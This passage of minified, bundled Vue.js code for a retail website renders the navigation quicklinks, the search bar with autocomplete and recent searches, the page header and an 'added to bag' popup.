"),t.twcBannerComponents&&t.twcBannerComponents.length?n("div",{staticClass:"subnavigation__column subnavigation__column--sale",attrs:{role:"none"}},[n("div",{staticClass:"subnavigation__item",attrs:{role:"none"}},[n("Route",{staticClass:"undernavigation__link",attrs:{role:"menuitem",tabindex:"0","aria-label":t.twcBannerComponents[0].headline,path:t.twcBannerComponents[0].link?e.menuItemLink(""+t.twcBannerComponents[0].link):void 0,tag:t.twcBannerComponents[0].link?"a":"div"},nativeOn:{keydown:[function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"esc",27,t.key,["Esc","Escape"])||t.ctrlKey||t.shiftKey||t.altKey||t.metaKey?null:e.collapse()},function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"tab",9,t.key,"Tab")||t.ctrlKey||t.shiftKey||t.altKey||t.metaKey?null:e.startMainNavArrowRight(t)},function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"tab",9,t.key,"Tab")?null:t.shiftKey?e.focusPreviousMenuItem(!0,t):null},function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"up",38,t.key,["Up","ArrowUp"])||t.ctrlKey||t.shiftKey||t.altKey||t.metaKey?null:e.focusPreviousMenuItem(!0,t)},function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"down",40,t.key,["Down","ArrowDown"])||t.ctrlKey||t.shiftKey||t.altKey||t.metaKey?null:e.focusNextMenuItem(!0,t)}]}},[n("Figure",{attrs:{src:t.twcBannerComponents[0].image.url,alt:t.twcBannerComponents[0].image.altText}}),e._v(" "),n("strong",{staticClass:"undernavigation__link-headline"},[e._v(e._s(t.twcBannerComponents[0].headline))]),e._v(" "),n("HybrisContent",{staticClass:"undernavigation__link-content",attrs:{content:t.twcBannerComponents[0].content,tag:"p"}})],1)],1)]):e._e()],2)],1):e._e()])],1)})),e._v(" "),e.viewportCheck("touchless")?e._e():n("div",{staticClass:"navigation__quicklinks"},[e.USER_signedIn?n("div",{staticClass:"navigation__quicklink navigation__quicklink--first"},[e._v("\n                    "+e._s(e.$t("navigation.hello"))+" "+e._s(e.USER_firstName)+"\n                ")]):e._e(),e._v(" "),e.USER_signedIn?n("Route",{staticClass:"navigation__quicklink",attrs:{path:e.myAccountLink}},[n("span",{staticClass:"sr-only"},[e._v(e._s(e.$t("navigation.myAccount")))]),e._v(" "),n("AmplienceIcon",{attrs:{name:"user--fill",paint:"stroke",size:{width:20}}}),e._v("\n                    "+e._s(e.$t("navigation.myAccount"))+"\n                ")],1):e._e(),e._v(" "),e.USER_signedIn?e._e():n("Route",{staticClass:"navigation__quicklink",attrs:{path:e.loginLink}},[n("span",{staticClass:"sr-only"},[e._v(e._s(e.$t("navigation.signInOrRegister")))]),e._v(" "),n("AmplienceIcon",{attrs:{name:"user",paint:"stroke",size:{width:20}}}),e._v("\n                    "+e._s(e.$t("navigation.signInSlashRegister"))+"\n                ")],1),e._v(" "),"true"===e.BASE_app.config.toggles.wishlist.navigationEnabled?n("Route",{staticClass:"navigation__quicklink",attrs:{path:e.savedItemsLink}},[n("span",{staticClass:"sr-only"},[e._v(e._s(e.$t("navigation.savedItemsAlt")))]),e._v(" "),n("AmplienceIcon",{attrs:{name:"heart--"+e.heartState,paint:"none",size:{width:22}}}),e._v("\n                    "+e._s(e.$t("navigation.savedItems"))+"\n                ")],1):e._e(),e._v(" "),n("Route",{staticClass:"navigation__quicklink",attrs:{path:e.ourStoresLink}},[n("span",{staticClass:"sr-only"},[e._v(e._s(e.$t("navigation.findAStore")))]),e._v(" "),n("AmplienceIcon",{attrs:{name:"pin",paint:"none",size:{width:20}}}),e._v("\n                    "+e._s(e.$t("navigation.findAStore"))+"\n                ")],1),e._v(" "),n("Route",{staticClass:"navigation__quicklink",attrs:{path:e.contactUsLink}},[n("span",{staticClass:"sr-only"},[e._v(e._s(e.$t("navigation.contactUs")))]),e._v(" "),n("AmplienceIcon",{attrs:{name:"phone",paint:"none",size:{width:22}}}),e._v("\n                    "+e._s(e.$t("navigation.contactUs"))+"\n                ")],1),e._v(" "),n("Route",{staticClass:"navigation__quicklink",attrs:{path:e.trackOrderLink}},[n("span",{staticClass:"sr-only"},[e._v(e._s(e.$t("navigation.trackOrder")))]),e._v(" "),n("AmplienceIcon",{attrs:{name:"my-orders",paint:"stroke",size:{width:20}}}),e._v("\n                    "+e._s(e.$t("navigation.trackOrder"))+"\n                ")],1),e._v(" "),n("Route",{staticClass:"navigation__quicklink",attrs:{path:e.returnsLink}},[n("span",{staticClass:"sr-only"},[e._v(e._s(e.$t("navigation.help")))]),e._v(" "),n("AmplienceIcon",{attrs:{name:"service-info-returns",paint:"stroke",size:{width:20}}}),e._v("\n                    "+e._s(e.$t("navigation.return"))+"\n                ")],1),e._v(" "),n("Route",{staticClass:"navigation__quicklink",attrs:{path:e.helpLink}},[n("span",{staticClass:"sr-only"},[e._v(e._s(e.$t("navigation.help")))]),e._v(" "),n("AmplienceIcon",{attrs:{name:"information",paint:"fill",size:{width:20}}}),e._v("\n                    "+e._s(e.$t("navigation.help"))+"\n                ")],1),e._v(" "),e.USER_signedIn?n("Route",{staticClass:"navigation__quicklink navigation__quicklink--signout",attrs:{path:e.logoutLink}},[e._v("\n                    "+e._s(e.$t("navigation.signOut"))+"\n                ")]):e._e()],1)],2),e._v(" "),e.viewportCheck("touchless")?e._e():n("CountrySelectorTrigger",{attrs:{location:"navigation"}})],1):e._e()])}),[],!1,null,"55100d14",null).exports;var Ye=n("PY4C"),We=n.n(Ye),$e=n("dp2o"),qe=n.n($e),Qe=n("3MN+"),Xe=n.n(Qe),Ze=n("SqIw");function SearchResultsvue_type_script_lang_js_ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function SearchResultsvue_type_script_lang_js_objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?SearchResultsvue_type_script_lang_js_ownKeys(Object(n),!0).forEach((function(t){(0,_.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):SearchResultsvue_type_script_lang_js_ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const Je={name:"SearchResults",components:{Spinner:z.default,HighlightText:qe(),Figure:Re.default,Grid:ne.default,LayoutLimiter:_e.default,List:Se.default,Route:Z.default,StarRating:Xe()},props:{top:{type:Number,required:!0,default:0}},data(){var e,t,n,r,o,a,i;return{popularSearchesEnabled:null===(e=window.application)||void 0===e||null===(t=e.config)||void 0===t||null===(n=t.search)||void 0===n?void 0:n.popularSearchTermsEnabled,popularSearchTerms:(null===(r=window.application)||void 0===r||null===(o=r.config)||void 0===o||null===(a=o.search)||void 0===a||null===(i=a.popularSearchTerms)||void 0===i?void 0:i.split(";",5))||[],recentSearches:[]}},computed:SearchResultsvue_type_script_lang_js_objectSpread(SearchResultsvue_type_script_lang_js_objectSpread(SearchResultsvue_type_script_lang_js_objectSpread({},(0,F.mapGetters)("base",["BASE_app","BASE_version"])),(0,F.mapGetters)("search",["SEARCH_loading","SEARCH_term","SEARCH_results","SEARCH_counter","SEARCH_limits"])),{},{popularSearchesActive(){return this.popularSearchesEnabled&&this.popularSearchTerms.length>0&&!this.recentSearches.length>0},recentSearchesActive(){return this.recentSearches.length>0}}),created(){(0,Ze.has)("twc_ss")&&(this.recentSearches=(0,Ze.get)("twc_ss").split("; ").reduce((function(e,t){return t.includes("twc_ss")?t:e})).split("=").pop().split("|",5).filter((function(e){return e})).reverse())},methods:SearchResultsvue_type_script_lang_js_objectSpread(SearchResultsvue_type_script_lang_js_objectSpread({},(0,F.mapActions)("search",["SEARCH_setLoading","SEARCH_setResults"])),{},{searchResultsLink:e=>(0,J.version)(e),searchURL:e=>(0,J.version)("/search?text=".concat(encodeURIComponent(e))),getCategories(){var e=this;const t=this.SEARCH_results.categories.map((function(e){return e.catid})),n=(0,J.version)("/json/getCategoryUrlsFromCatIds.json?ids=".concat(t));We()(n).then((function(e){return e.json()})).then((function(t){t.forEach((function(t){Object.keys(t).forEach((function(n){for(let r=0;r<e.SEARCH_results.categories.length;r++)if(e.SEARCH_results.categories[r][n]=t[n],e.SEARCH_results.categories[r].mlValue.includes(" > ")){const t=e.SEARCH_results.categories[r].mlValue.split(" > "),n=t[t.length-1];e.SEARCH_results.categories[r].displayName=n}else e.SEARCH_results.categories[r].displayName=e.SEARCH_results.categories[r].mlValue}))})),e.SEARCH_setLoading(!1)}))},clearRecentSearches(){(0,Ze.set)({key:"twc_ss",ends:1/0,path:"/".concat(this.BASE_version)}),this.recentSearches=[]}})};const et=(0,P.default)(Je,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"search-results",class:{"search-results--loading":e.SEARCH_loading,"search-results--empty":!e.SEARCH_loading&&!e.SEARCH_counter},style:{"--top":e.top+"px"}},[n("transition",{attrs:{name:"fade-group"}},[e.SEARCH_loading?n("Spinner"):e._e()],1),e._v(" "),n("LayoutLimiter",{attrs:{location:"search-results"}},[n("transition",{attrs:{name:"fade-group"}},[!e.SEARCH_loading&&!e.SEARCH_counter&&e.SEARCH_term.length>=e.BASE_app.config.search.autocomplete.minChars?n("span",[e._v(e._s(e.$t("global.searchNoSuggestions")))]):e._e()]),e._v(" "),n("transition",{attrs:{name:"fade-group"}},[!e.SEARCH_loading&&e.SEARCH_counter&&e.SEARCH_term.length>=e.BASE_app.config.search.autocomplete.minChars?n("div",{staticClass:"search-results__container"},[e.SEARCH_results.categories.length||e.SEARCH_results.related.length?n("div",{staticClass:"section section--related"},[n("h5",[e._v(e._s(e.$t("global.searchRelatedTerms")))]),e._v(" "),n("List",{staticClass:"section__list",attrs:{plain:""}},e._l(e.SEARCH_results.related,(function(t,r){return n("li",{key:"related-"+r},[n("Route",{staticClass:"section--related__result",attrs:{path:e.searchURL(t.searchterm)}},[n("highlight-text",{attrs:{keyword:e.SEARCH_term,sensitive:!1}},[e._v("\n                                    "+e._s(t.searchterm)+"\n                                ")]),e._v("\n\n                                ("+e._s(t.nrResults)+")\n                            ")],1)],1)})),0),e._v(" "),n("Route",{staticClass:"view-all",attrs:{path:e.searchURL(e.SEARCH_term)}},[e._v("\n                        "+e._s(e.$t("global.searchAll"))+"\n                    ")])],1):e._e(),e._v(" "),e.SEARCH_results.products.length?n("div",{staticClass:"section section--products"},[n("h5",[e._v(e._s(e.$t("global.searchFeaturedProductsFor"))+" "),n("strong",[e._v('"'+e._s(e.SEARCH_term)+'"')])]),e._v(" "),n("Grid",e._l(e.SEARCH_results.products,(function(t,r){return n("div",{key:"product-"+r,staticClass:"col col--min-4"},[n("Route",{staticClass:"product-tile",attrs:{path:e.searchResultsLink(""+t.p_searchresult_url)}},[n("Figure",{staticClass:"product-image",attrs:{src:t._thumburl,alt:t.p_name}}),e._v(" "),n("span",{staticClass:"product-title"},[n("highlight-text",{attrs:{keyword:e.SEARCH_term,"over-write-style":{"font-weight":"500",color:"#666"}}},[e._v("\n                                        "+e._s(t.p_name)+"\n                                    ")])],1),e._v(" "),n("span",{staticClass:"product-price"},[e._v("\n                                    "+e._s(t["p_price_text_search_suggest_"+e.BASE_app.config.currency.localCode])+"\n                                ")]),e._v(" "),t.p_review_count>0?n("span",{staticClass:"product-review"},[n("star-rating",{attrs:{increment:.5,"star-size":10,rating:Number(t.p_review_average_rating),"show-rating":!1,"border-width":2,"read-only":!0,"active-color":"#4f4a4a","border-color":"#4f4a4a","inactive-color":"#FFFFFF"}}),e._v(" "),n("span",{staticClass:"product-review__review-number"},[e._v("\n                                        ("+e._s(t.p_review_count)+"\n                                        "+e._s(e.$tc("global.searchReview",t.p_review_count))+")\n                                    ")])],1):e._e()],1)],1)})),0)],1):e._e()]):e._e()]),e._v(" "),n("transition",{attrs:{name:"fade-group"}},[!e.SEARCH_loading&&e.SEARCH_term.length<e.BASE_app.config.search.autocomplete.minChars?n("div",[e.popularSearchesActive?n("div",{staticClass:"section section--popular"},[n("h5",[e._v(e._s(e.$t("global.searchPopularSearches")))]),e._v(" "),n("List",{staticClass:"section__list",attrs:{plain:""}},e._l(e.popularSearchTerms,(function(t,r){return n("li",{key:r+"-"+t},[n("Route",{staticClass:"section__result--popular",attrs:{path:e.searchURL(t)}},[e._v("\n                                "+e._s(t)+"\n                            ")])],1)})),0)],1):e._e(),e._v(" "),e.recentSearchesActive?n("div",{staticClass:"section section--recent"},[n("h5",[e._v(e._s(e.$t("global.searchRecentSearches")))]),e._v(" "),n("List",{staticClass:"section__list",attrs:{plain:""}},e._l(e.recentSearches,(function(t,r){return n("li",{key:r+"-"+t},[n("Route",{staticClass:"section__result--recent",attrs:{path:e.searchURL(t)}},[e._v("\n                                "+e._s(t)+"\n                            ")])],1)})),0),e._v(" "),n("div",{staticClass:"section--clear-recent-searches",on:{click:function(t){return e.clearRecentSearches()},keyup:function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"enter",13,t.key,"Enter")?null:e.clearRecentSearches()}}},[e._v("\n                        "+e._s(e.$t("global.searchClearSearches"))+"\n                    ")])],1):e._e()]):e._e()])],1)],1)}),[],!1,null,"5e8a3df0",null).exports;var tt=n("A6Uq");function SearchBarvue_type_script_lang_js_ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function SearchBarvue_type_script_lang_js_objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?SearchBarvue_type_script_lang_js_ownKeys(Object(n),!0).forEach((function(t){(0,_.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):SearchBarvue_type_script_lang_js_ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const nt={name:"SearchBar",components:{Button:V.default,Icon:pe.default,LayoutLimiter:_e.default},data:()=>({deferral:void 0,query:"",specials:!1}),computed:SearchBarvue_type_script_lang_js_objectSpread(SearchBarvue_type_script_lang_js_objectSpread(SearchBarvue_type_script_lang_js_objectSpread({},(0,F.mapGetters)("base",["BASE_app"])),(0,F.mapGetters)("search",["SEARCH_active","SEARCH_loading","SEARCH_previous","SEARCH_counter","SEARCH_limits"])),{},{clearable(){return this.query.length>1},invalid(){return!this.SEARCH_loading&&this.query.length>=this.BASE_app.config.search.autocomplete.minChars&&!this.SEARCH_counter},isDesktop(){return this.viewportCheck("desktop")},searchLink:()=>(0,J.version)("/search")}),created(){""===this.query&&this.SEARCH_setTerm("")},mounted(){var e=this;this.$nextTick((function(){var t;null!==(t=e.$refs)&&void 0!==t&&t.search&&e.$refs.search.focus()}))},methods:SearchBarvue_type_script_lang_js_objectSpread(SearchBarvue_type_script_lang_js_objectSpread({},(0,F.mapActions)("search",["SEARCH_setActive","SEARCH_setLoading","SEARCH_setTerm","SEARCH_setPrevious","SEARCH_setResults","SEARCH_setCounter"])),{},{clear(e){this.specials=!1,""!==this.query?(this.query="",this.SEARCH_setTerm(this.query)):(this.$refs.search.blur(),this.SEARCH_setActive(!1)),e.stopPropagation()},trigger(){var e=this;if(this.SEARCH_setTerm(this.query),this.query!==this.SEARCH_previous){this.SEARCH_setPrevious(this.query);const t=new RegExp(this.BASE_app.config.search.specialCharPattern,"gi");this.specials=!1,t.test(this.query)?(this.query=this.query.replace(t,""),this.specials=!0,this.SEARCH_setTerm(this.query),this.SEARCH_setPrevious(this.query)):this.query.length>=this.BASE_app.config.search.autocomplete.minChars&&(this.SEARCH_setLoading(!0),this.SEARCH_setResults({}),clearTimeout(this.deferral),this.deferral=setTimeout((function(){const t=encodeURIComponent(e.query.replace(/\s&/,"")),n="".concat(e.BASE_app.config.search.autocomplete.url).concat(t);We()(n).then((function(e){return e.json()})).then((function(t){e.getSuggestions(t),(0,tt.trackKeywordSearch)({keywords:e.query})}))}),150))}},getSuggestions(e,t){const n={related:e.suggestionGroups[0].suggestions.slice(0,this.SEARCH_limits.related),categories:e.suggestionGroups[1].suggestions.slice(0,this.SEARCH_limits.categories),products:e.suggestionGroups[2].suggestions.slice(0,this.SEARCH_limits.products)};this.SEARCH_setCounter([...n.related,...n.categories,...n.products].length),this.SEARCH_counter&&this.SEARCH_setResults(n),t?t():this.SEARCH_setLoading(!1)}})};const rt=(0,P.default)(nt,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return e.isDesktop?n("Portal",{attrs:{to:"desktop-search-input"}},[n("div",{staticClass:"search-bar__wrapper"},[n("form",{attrs:{action:e.searchLink,method:"get"}},[n("label",{staticClass:"search-bar__field",attrs:{for:"searchInput"}},[n("Icon",{staticClass:"search-bar__icon",attrs:{size:{width:16}}},[n("img",{attrs:{"svg-inline":"","svg-sprite":"",src:e.BASE_app.config.amplienceStaticUrlBase+"search",alt:"Search"}})]),e._v(" "),n("input",{directives:[{name:"model",rawName:"v-model",value:e.query,expression:"query"}],ref:"search",staticClass:"search-bar__input",class:{"search-bar__input--clearable":e.clearable,"search-bar__input--invalid":e.invalid},attrs:{id:"searchInput",name:"text",type:"text",autocomplete:"off","aria-label":e.$t("global.searchSearchInput"),placeholder:e.$t("global.searchSearch")},domProps:{value:e.query},on:{input:[function(t){t.target.composing||(e.query=t.target.value)},e.trigger],keyup:function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"esc",27,t.key,["Esc","Escape"])?null:e.clear(t)}}}),e._v(" "),e.clearable?n("span",{staticClass:"sr-only"},[e._v(e._s(e.$t("global.searchClear")))]):e._e(),e._v(" "),e.clearable?n("Button",{staticClass:"search-bar__clear",attrs:{variant:"plain"},nativeOn:{click:function(t){return e.clear(t)}}},[e._v("\n                    "+e._s(e.$t("global.searchClear"))+"\n                ")]):e._e()],1)])])]):n("div",[n("LayoutLimiter",{staticClass:"search-bar__limiter",attrs:{location:"wide"}},[n("form",{staticClass:"search-bar__form",attrs:{action:e.searchLink,method:"get"}},[n("label",{staticClass:"search-bar__field",attrs:{for:"searchInput"}},[n("Icon",{staticClass:"search-bar__icon",attrs:{size:{width:16}}},[n("img",{attrs:{"svg-inline":"","svg-sprite":"",src:e.BASE_app.config.amplienceStaticUrlBase+"search",alt:"Search"}})]),e._v(" "),n("input",{directives:[{name:"model",rawName:"v-model",value:e.query,expression:"query"}],ref:"search",staticClass:"search-bar__input",class:{"search-bar__input--clearable":e.clearable,"search-bar__input--invalid":e.invalid},attrs:{id:"searchInput",name:"text",type:"text",autocomplete:"off","aria-label":e.$t("global.searchSearchInput"),placeholder:e.$t("global.searchSearch")},domProps:{value:e.query},on:{input:[function(t){t.target.composing||(e.query=t.target.value)},e.trigger],keyup:function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"esc",27,t.key,["Esc","Escape"])?null:e.clear(t)}}}),e._v(" "),e.clearable?n("span",{staticClass:"sr-only"},[e._v(e._s(e.$t("global.searchClear")))]):e._e(),e._v(" "),e.clearable?n("Button",{staticClass:"search-bar__clear",attrs:{variant:"plain"},nativeOn:{click:function(t){return e.clear(t)}}},[e._v("\n                    "+e._s(e.$t("global.searchClear"))+"\n                ")]):e._e()],1)])])],1)}),[],!1,null,"0bd7cf9a",null).exports;function Searchvue_type_script_lang_js_ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}const ot={name:"Search",components:{SearchBar:rt,SearchResults:et},props:{top:{type:Number,required:!0,default:0}},computed:function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Searchvue_type_script_lang_js_ownKeys(Object(n),!0).forEach((function(t){(0,_.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Searchvue_type_script_lang_js_ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({},(0,F.mapGetters)("search",["SEARCH_active","SEARCH_term"]))};const at=(0,P.default)(ot,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"search"},[n("transition",{attrs:{name:"full-slide-down"}},[e.SEARCH_active?n("SearchBar"):e._e()],1),e._v(" "),n("transition",{attrs:{name:"fade-slide-down"}},[e.SEARCH_active?n("SearchResults",{attrs:{top:e.top}}):e._e()],1)],1)}),[],!1,null,"7c62eee6",null).exports;function SubHeadervue_type_script_lang_js_ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function SubHeadervue_type_script_lang_js_objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?SubHeadervue_type_script_lang_js_ownKeys(Object(n),!0).forEach((function(t){(0,_.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):SubHeadervue_type_script_lang_js_ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const it={name:"SubHeader",components:{CountrySelectorTrigger:Q,LayoutLimiter:_e.default,Route:Z.default},computed:SubHeadervue_type_script_lang_js_objectSpread(SubHeadervue_type_script_lang_js_objectSpread({},(0,F.mapGetters)("base",["BASE_hybris"])),{},{headerLinks(){var e;return(null===(e=this.BASE_hybris)||void 0===e?void 0:e.HeaderLinks)||[]}}),methods:{subHeaderItemLink:e=>(0,J.version)(e)}};function Headervue_type_script_lang_js_ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function Headervue_type_script_lang_js_objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Headervue_type_script_lang_js_ownKeys(Object(n),!0).forEach((function(t){(0,_.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Headervue_type_script_lang_js_ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const st={name:"Header",components:{MainHeader:Ve,Navigation:ze,Search:at,SubHeader:(0,P.default)(it,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"sub-header",attrs:{role:"menubar"}},[n("LayoutLimiter",{attrs:{location:"subheader"}},[e._l(e.headerLinks,(function(t,r){var o=t.id,a=t.linkName,i=t.url;return[a&&i?n("Route",{directives:[{name:"focus",rawName:"v-focus:box",arg:"box"}],key:o+"-"+r,staticClass:"sub-header__item",attrs:{path:e.subHeaderItemLink(i)}},[e._v("\n                "+e._s(a)+"\n            ")]):e._e()]})),e._v(" "),n("CountrySelectorTrigger",{attrs:{location:"sub-header",role:"menuitem"}})],2)],1)}),[],!1,null,"785449fa",null).exports},data:()=>({deferral:void 0,headerBottom:0}),computed:Headervue_type_script_lang_js_objectSpread(Headervue_type_script_lang_js_objectSpread(Headervue_type_script_lang_js_objectSpread(Headervue_type_script_lang_js_objectSpread(Headervue_type_script_lang_js_objectSpread({},(0,F.mapGetters)("base",["BASE_toggle"])),(0,F.mapGetters)("ui",["UI_view"])),(0,F.mapGetters)("navigation",["NAVIGATION_active"])),(0,F.mapGetters)("search",["SEARCH_active"])),{},{includeHeaderElements(){return"OrderConfirmation"===this.$route.name||!["checkout","bag"].includes(this.UI_view)&&!["CheckoutSignIn","BagPage"].includes(this.$route.name)}}),watch:{NAVIGATION_active(e){e?this.blockBodyScroll():this.search||this.releaseBodyScroll()},SEARCH_active(e){e?this.blockBodyScroll():this.navigation||this.releaseBodyScroll()}},created(){var e=this;clearTimeout(this.deferral),this.deferral=setTimeout((function(){e.handler()}),250),window.addEventListener("resize",this.handler),window.addEventListener("scroll",this.handler)},destroyed(){window.removeEventListener("resize",this.handler),window.removeEventListener("scroll",this.handler)},methods:{handler(){var e,t,n,r=this;clearTimeout(this.deferral);const o=null===(e=this.$refs)||void 0===e||null===(t=e.Header)||void 0===t||null===(n=t.getBoundingClientRect())||void 0===n?void 0:n.bottom;this.deferral=setTimeout((function(){r.headerBottom!==o&&(r.headerBottom=o)}),100)},blockBodyScroll(){if(!this.viewportCheck("touchless")){const e=document.body.style;e.position="fixed",e.overflow="hidden",e.width="100vw",e.height="".concat(this.windowHeight,"px"),document.body.addEventListener("touchmove",this.preventScroll)}},releaseBodyScroll(){const e=document.body.style;e.position="",e.overflow="",e.width="",e.height="",document.body.removeEventListener("touchmove",this.preventScroll)}}};const lt=(0,P.default)(st,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("header",{ref:"Header",staticClass:"header",class:{"header__checkout-sign-in":e.BASE_toggle("checkoutSignInNewView")},attrs:{"data-cs-override-id":"mainPageHeader"}},[e.viewportCheck("touchless")&&e.includeHeaderElements?n("SubHeader"):e._e(),e._v(" "),n("MainHeader"),e._v(" "),e.includeHeaderElements?n("Navigation",{attrs:{top:e.headerBottom}}):e._e(),e._v(" "),n("Search",{attrs:{top:e.headerBottom}})],1)}),[],!1,null,"6dfbc61c",null).exports;var ct=n("l7kg");function BagAddedvue_type_script_lang_js_ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function BagAddedvue_type_script_lang_js_objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?BagAddedvue_type_script_lang_js_ownKeys(Object(n),!0).forEach((function(t){(0,_.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):BagAddedvue_type_script_lang_js_ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const ut={name:"BagAdded",components:{BagItem:Me,Button:V.default,Icon:pe.default,Infobox:ct.default,LayoutLimiter:_e.default},props:{product:{type:Object,required:!0}},computed:BagAddedvue_type_script_lang_js_objectSpread(BagAddedvue_type_script_lang_js_objectSpread(BagAddedvue_type_script_lang_js_objectSpread({},(0,F.mapGetters)("base",["BASE_app"])),(0,F.mapGetters)("bagAdded",["BAGADDED_added"])),{},{isVisible(){return this.BAGADDED_added&&Object.keys(this.product).length},basketLink:()=>(0,J.version)("/bag")}),watch:{isVisible(e){e&&this.closeDelayed()},product(e,t){e&&t&&e.productBaseCode!==t.productBaseCode&&t.clearAddToBagStatus&&t.clearAddToBagStatus()}},methods:BagAddedvue_type_script_lang_js_objectSpread(BagAddedvue_type_script_lang_js_objectSpread({},(0,F.mapActions)("bagAdded",["BAGADDED_setAdded"])),{},{close(){this.product.clearAddToBagStatus&&this.product.clearAddToBagStatus(),this.BAGADDED_setAdded(!1)},closeDelayed(){var e=this;setTimeout((function(){e.close()}),3e3)}})};const dt=(0,P.default)(ut,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"bag-added"},[n("LayoutLimiter",[e.isVisible&&e.product.errorMessage?n("div",{staticClass:"bag-added__error"},[n("transition",{attrs:{name:e.viewportCheck("touch")?"full-slide-down":"fade-slide-up"}},[n("Infobox",{attrs:{type:"error"}},[e._v("\n                    "+e._s(e.product.errorMessage)+"\n                ")])],1)],1):e._e(),e._v(" "),e.product.errorMessage?e._e():[n("transition",{attrs:{name:"fade"}},[e.isVisible&&e.viewportCheck("mobile")?n("div",{staticClass:"bag-added__background",on:{click:function(t){return e.close()},keyup:function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"esc",27,t.key,["Esc","Escape"])?null:e.close()}}},[e._v("\n                     \n                ")]):e._e()]),e._v(" "),n("transition",{attrs:{name:e.viewportCheck("touch")?"full-slide-down":"fade-slide-up"}},[e.isVisible?n("div",{staticClass:"bag-added__content"},[n("div",{staticClass:"bag-added__heading"},[n("span",{staticClass:"bag-added__checkmark"},[n("span",{staticClass:"sr-only"},[e._v("Checkmark")]),e._v(" "),n("Icon",{attrs:{size:{width:20}}},[n("img",{attrs:{"svg-inline":"",src:e.BASE_app.config.amplienceStaticUrlBase+"check-green",alt:"Checkmark"}})])],1),e._v("\n\n                        "+e._s(e.$t("bag.added"))+"\n\n                        "),n("span",{staticClass:"sr-only"},[e._v("Close")]),e._v(" "),n("Icon",{staticClass:"bag-added__close",attrs:{size:{width:52}},nativeOn:{click:function(t){return e.close()}}},[n("img",{attrs:{"svg-inline":"",src:e.BASE_app.config.amplienceStaticUrlBase+"close",alt:"Close"}})])],1),e._v(" "),n("BagItem",{attrs:{product:e.product}}),e._v(" "),n("Button",{staticClass:"bag-added__button",attrs:{path:e.basketLink}},[e._v("\n                        "+e._s(e.$t("bag.viewAndCheckout"))+"\n                    ")]),e._v(" "),e.viewportCheck("touchless")?e._e():n("div",{staticClass:"link bag-added__link",on:{click:function(t){return e.close()},keyup:function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"esc",27,t.key,["Esc","Escape"])?null:e.close()}}},[e._v("\n                        Continue shopping\n                    ")])],1):e._e()])]],2)],1)}),[],!1,null,"a1fd9984",null).exports;var 